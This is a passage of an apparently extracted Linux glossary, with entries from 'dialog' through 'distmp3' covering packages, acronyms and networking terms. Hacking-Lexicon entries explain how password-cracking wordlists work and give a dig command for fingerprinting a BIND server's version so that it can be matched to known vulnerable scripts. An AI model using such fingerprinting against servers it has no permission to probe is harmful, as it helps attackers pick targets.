Displays user−friendly dialog boxes from shell scripts This application provides a method of displaying several different types of dialog boxes from shell scripts. This allows a developer of a script to interact with the user in a much friendlier manner. The following types of boxes are at your disposal: yes/no Typical query style box with "Yes" and "No" answer buttons menu A scrolling list of menu choices with single entry selection input Query style box with text entry field message Similar to the yes/no box, but with only an "Ok" button text A scrollable text box that works like a simple file viewer info A message display that allows asynchronous script execution checklist Similar to the menu box, but allowing multiple selections radiolist Checklist style box allowing single selections gauge Typical "progress report" style box tail Allows viewing the end of files (tail) that auto updates background tail Similar to tail but runs in the background. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dialog box*

A graphical box displayed on a desktop that lets the user communicate with the computer. A dialog box can be used to enter information, set options, or run commands. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DIAMOND*

Development and Integration of Accurate Mathematical Operations in Numerical Data−processing (ESPRIT) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DIANE*

DIrect Access Network for Europe From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *diatheke*

CGI script for making bible website A command line utility for sword, and a cgi perl script that uses the utility to produce a bible browsing/searching website. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIB*

Defense Information Base (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIB*

Device Independent Bitmap From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



*dictfmt*

Utility to format a file for use by the dictd server. dictfmt converts an input file to a dictionary database that conforms to the DICT protocol, and creates a corresponding index file. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*diction*

Utilities to help with style and diction (English and German) This is a free implementation of two Unix commands, style and diction. They may help you improve your writing. English and German rules are included. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *dictionary (wordlist)*

In hacking circles, a dictionary is simply a list of words that plug into cracking programs in order to break passwords. Such dictionaries not only contain real words, but words that people choose for passwords (example: NCC1701, which is the serial number for the starship Enterprise in Star Trek). Key point: It takes only a couple minutes to run through hundreds of thousands of words in a dictionary in order to crack a password. Therefore, never choose a word that may be in a dictionary. Key point: The dictionary files that hackers use are not necessarily the same as English dictionaries. In theory, users will choose the same passwords they have used before, and unrelated users will choose the same passwords. Therefore, lists of passwords users chose in the past forms a key component of hacker dictionaries. Key point: Hackers also run non−English dictionaries, so choosing foreign words isn't a good defense. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Dictionary sort*

A sort order that ignores the case of characters as data is rearranged. See sort. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DID*

Digital Image Design From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DIESEL*

Dumb Interpretatively Evaluated String Expression Language (AutoCAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DietLinux*

DietLinux is a dietlibc−based Linux distribution. Glibc is fully avoided. Some of the most important server daemons (DHCP, DNS, etc.) are working. The initial version, 0.1, was released May 16, 2003. Version 0.1.1 was released May 22, 2003. A 'special purpose/mini' distribution. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DIF*

Document Interchange Format From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *diff*

/dif/ n. 1. A change listing, especially giving differences between (and additions to) source code or documents (the term is often used in the plural `diffs'). "Send me your diffs for the Jargon File!" Compare vdiff. 2. Specifically, such a listing produced by the diff(1) command, esp. when used as specification input to the patch(1) utility (which can actually perform the modifications; see patch). This is a common method of distributing patches and source updates in the Unix/C world. 3. v. To compare (whether or not by use of automated tools on machine−readable files); see also vdiff, mod. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*diff*

File comparison utilities The diff package provides the diff, diff3, sdiff, and cmp programs. `diff' shows differences between two files, or each corresponding file in two directories. `cmp' shows the offsets and line numbers where two files differ. `cmp' can also show all the characters that differ between the two files, side by side. `diff3' shows differences among three files. `sdiff' merges two files interactively. The set of differences produced by `diff' can be used to distribute updates to text files (such as program source code) to other people. This method is especially useful when the differences are small compared to the complete files. Given `diff' output, the `patch' program can update, or "patch", a copy of the file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Diffie−Hellman (DH)*

The original public–key algorithm. Modern cryptography starts in 1976 when Diffie and Hellman published their groundbreaking paper "New Directions in Cryptography". Contrast: Whereas RSA is based upon the mathematical problem of factoring large numbers, DH is based upon the discrete

logarithm problem. Whereas RSA can be used to encrypt messages, DH can only be used for key−exchange. However, RSA is essentially only used for key−exchange in the first place. The disadvantages of DH vs. RSA are: message expansion DH encrypted messages are larger (though this isn't really an issue for key−exchange). key size Current standards (e.g. DSS) specify smaller key sizes than those supported by RSA−based standards. CPU DH based standards take processing time than RSA based equivalents (and a lot more than than elliptical curve techniques). Advantages of DH over RSA are: patents This is no longer an important issue now that RSA patents have expired, but the reason DH became popular was because it was essentially patent−free. key generation It takes a long time to generate RSA keys, so DH is a better option if keys must be generated often. key size For keys of the same size, DH is more secure. In other words, it takes longer keys for RSA to be as secure as DH. security DH is conjectured to be less likely to be broken by new developements in mathematical theory. Contrast: The most common use of Diffie−Hellman is ElGamal, a public−key encryption variant of Diffie−Hellman. The U.S. government standard DSS is based upon ElGamal. See also: RSA, public−key crypto. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *diffmon*

Tool for reporting changes in system configuration. This tool is run by a nightly cron job, and takes a `diff' of specified system configuration files and emails them to a specified email address. Options to diff can be specified. This is useful in friendly environments where there are multiple sysadmins working on configuration files/setups and everyone's changes are reported. CVS is a better answer, but most of us don't want to have the hassle of putting system files in a repository. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *diffstat*

produces graph of changes introduced by a diff file This program is a simple that reads the output of the 'diff' program, and produces a histogram of the total number of lines that were changed. It is useful for scanning a patch file to see which files were changed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *diffstat*

The diff command compares files line by line. Diffstat reads theoutput of the diff command and displays a histogram of the insertions, deletions, and modifications in each file. Diffstat is commonly used to provide a summary of the changes in large, complex patch files. Install diffstat if you need a program which provides a summary of the diff command's output. You also need to install diffutils. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *diffutils*

Diffutils includes four utilities: diff, cmp, diff3 and sdiff. \* Diff compares two files and shows the differences, line by line. \* The cmp command shows the offset and line numbers where two files differ, or cmp can show the characters that differ between the two files. \* The diff3 command shows the differences between three files. Diff3 can be used when two people have made independent changes to a common original; diff3 can produce a merged file that contains both persons' changes and warnings about conflicts. \* The sdiff command can be used to merge two files interactively. Install diffutils if you need to compare text files. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIFMOS*

Double Injection Floating Gate MOS From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dig*

DNS lookup utility From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *dig (domain internet groper)*

A tool for system administrators, dig sends DNS queries at the target server and decodes the replies. It is part of the BIND DNS server from the Internet Software Consortium. It is also popular with hackers because it allows fine−tuned queries to be crafted. Key point: Hackers like to run the
following command in order to query the version of BIND: dig −t txt −c chaos VERSION.BIND @ns1.example.com The BIND server supports a kludge whereby a "chaos" "txt" record contains the version number of the server. You can look this up in your script−kiddy version list in order to figure out what scripts this server is vulnerable to. Here are some results I get back from this command: 4.9.6−REL RedHat 5.0 (Hurricane) 8.2.1 Mandrake 6.1 (Helios) SERVFAIL Solaris 2.6 NOTIMP WinNT DNS 8.2.2−P5 RedHat 6.2 A result of "SERVFAIL" means either that the target isn't running BIND, or that it is running a version of BIND older than 4.9.5. The result of "NOTIMP" means the server doesn't implement this type of query, which is returned by Microsoft's server. See also: DNS, BIND. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Digerati*

The digital version of literati, it is a reference to a vague cloud of people seen to be knowledgeable, hip, or otherwise in−the−know in regardsto the digital revolution. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIGI*

Deutsche InteressenGemeinschaft Internet [e.v.] (org., ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Digital*

A data signal transmitted using discrete steps in voltage rather than frequency, as in an analog signal. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *digital signature*

An authentication code used especially in email which can be used as a traditional written signature. Digital signatures cannot be forged because the signature is created with a sender's secret key and can be verified by a recipient using the sender's public key. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *digitaldj*

An SQL based mp3 player front−end DigitalDJ is an SQL−based front−end to the mpg123 mp3 player designed for people who want to create an mp3 version of their CD collection. It is designed to work with the Grip ripping/encoding application (but can be used separately). When Grip encodes mp3 files, it will place all of the song information into an SQL database. DigitalDJ can then use this information to create playlists based on a number of criteria. You will need a MySQL server, which can either be on the local or a remote host. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DII*

Defense Information Infrastructure (mil., USA, DISA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DII*

Dynamic Invocation Interface From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIICC*

Defense Information Infrastructure Control Concept (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIICOE*

Defense Info Infrastructure Common Operating Environment (DISA, mil., USA), "DII COE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DIL*

Dual InLine From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*dillo*

GTK−based web browser Dillo aims to be a multiplataform browser alternative that's small, stable, developer−friendly, usable, fast, and extensible. Dillo is mainly based on GTK+ (GNOME is NOT required!) Dillo is very fast! From Debian 3.0r0 APT



color setup for ls From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *dircolors*

outputs a sequence of shell commands to define the desired color output from ls (and dir, etc.). From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dircproxy*

IRC proxy for people who use IRC from different workstations dircproxy is an IRC proxy server designed for people who use IRC from lots of different workstations or clients, but wish to remain connected and see what they missed while they were away. You connect to IRC through dircproxy, and it keeps you connected to the server, even after you detach your client from it. While you're detached, it logs channel and private messages as well as important events, and when you re−attach it'll let you know what you missed. This can be used to give you roughly the same functionality as using ircII and screen together, except you can use whatever IRC client you like, including X ones! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dirdiff*

Display and merge changes between two directory trees. Dirdiff can handle up to 5 trees. It displays a main window with a list of the files which are different between the trees, with colored squares to indicate the relative ages of the versions. A menu allows you to display the differences between any two of the versions in another window. Another menu allows you to copy the file from one tree to another. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Directory*

A list of files or other directories on a computer at an Internet site. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Directory*

The Unix equivalent of a 'folder' on a Macintosh, all files are stored in directories. A directory can be created with the mkdir command and empty directories are removed with rmdir. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Directory Service*

A directory is like a database, but tends to contain more descriptive, attribute−based information. The information in a directory is generally read much more often than it is written. As a consequence, directories don't usually implement the complicated transaction or roll−back schemes that regular databases use for doing high−volume complex updates. Directory updates are typically simple all−or−nothing changes, if they are allowed at all. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *directory−administrator*

LDAP POSIX user/group manager for gnome. Directory administrator is an LDAP POSIX user/group manager. That, in plain English, means that it will allow you to easily manage your Linux/UNIX users and groups residing in an LDAP database. The 'rules' for this is defined in RFC2307. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DIRMU*

DIstributed and Reconfigurable MUltiprocessor (MP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dirname*

Parse pathname components From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dirname*

strip non−directory suffix from file name From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DIS*

Defense Information System (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DIS*

Digital Identification Signal (HDLC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *diskless*

Generate NFS file structure for diskless boot. This package comes with two programs, diskless\_newimage, and diskless\_newhost to simplify setting up and maintaining diskless clients NFS−Root file structure. These programs ask user friendly questions to aid configuration of the diskless system to the administrators preference. Either the diskless−image−simple or

diskless−image−secure packages are required to be available (NOT INSTALLED!) in order to use this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Diskless workstation*

In a local area network (LAN), a workstation that has a central processing unit (CPU) and random−access memory (RAM) but lacks its own disk drives. Diskless workstations ensure that everyone in an organisation prodics compatible data and helps reduce security risks. However, diskless workstations cause serious loss of speed, flexibility, and originality and with greater vulneratibility to the effects of a disk or system crash. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *diskseekd*

disk seek daemon; simulates Messy Dos' drive cleaning effect TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DISN*

Defense Information Systems Network (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DISNET*

Defense Integrated Secure Network (network, mil., USA, predecessor, DSNET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DISNNT*

Defense Information Systems Network − Near Term (DISN, mil., USA), "DISN−NT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DISOSS*

DIStributed Office Support System (IBM, MVS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DISP*

Directory Information Shadowing Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DISP*

Draft International Standardized Profiles (ISO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DISP*

Dutch Independent Shareware Programmer (org., Netherlands), "D.I.S.P." From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *display−dhammapada*

Displays verses from the Dhammapada. Displays a random verse (a dhammapada) from an English translation of the Dhammapada. It works similarly to fortune, so you can put it in your shell startup script. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DISSP*

Defense Information System Security Program (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dist*

Tools for developing, maintaining and distributing software. The dist package is a set of tools meant to ease the construction and maintenance of portable software. The first component is the Configure script generator, metaconfig, which automatically builds the Configure script from your sources. Ideally, the end−user receiving your source code will simply have to read your README file, run the Configure script (which is self−documented), and then run make. The second component is the Makefile.SH generator, which is a generic configured Makefile, reusing some of the information figured out by Configure, and a generic Jmakefile description. The third component is the RCS aware package generator, which is used when it's time to build up the shell archives used to distribute your program. The fourth and latest component is the patch generator, used to make updates of your sources, which can later be applied on the original distribution by using the patch program. The

upstream sources for this packlage may be downloaded from CPAN, like so: http://search.cpan.org/doc/RAM/dist−3.0@70 From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Distance Education*

Conveying knowledge from a distance. The organizational framework and process of providing instruction at a distance. Distance education takes place when a teacher and student(s) are physically separated, and technology such that voice, video, data and/or print is used to bridge the instructional gap. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Distance Learning*

The term Distance Learning is typically used describe video−enabled instruction (integrated voice, data, and video transmissions) in college, university, medical school or kindergarten through the twelfth−grade environment. Distance Learning permits especially gifted teachers to reach an almost limitless number of students around the world. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *distinguished name (DN)*

The six (6) fields comprising the certificate signing request in a SSL or TLS transaction. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *distmp3*

